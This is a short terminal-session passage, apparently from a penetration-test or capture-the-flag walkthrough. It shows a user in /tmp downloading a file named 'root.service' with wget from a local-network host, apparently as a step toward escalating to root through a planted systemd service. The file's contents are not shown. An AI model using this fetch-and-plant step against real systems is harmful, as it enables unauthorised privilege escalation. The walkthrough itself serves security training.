 $ cd /tmp
$ ls
snap-private-tmp
systemd-private-91b21389f81b498288946434bdcddd9c-systemd-logind.service-V0Otog
systemd-private-91b21389f81b498288946434bdcddd9c-systemd-resolved.service-iEvovj
systemd-private-91b21389f81b498288946434bdcddd9c-systemd-timesyncd.service-JLSvHf
$ wget http://192.168.142.114/root.service
--2025-11-26 04:58:57--  http://192.168.142.114/root.service
Connecting to 192.168.142.114:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 165
Saving to: 'root.service'
0K 100% 37.8M=0s
2025-11-26 04:58:57 (37.8 MB/s) - 'root.service' saved [165/165]
$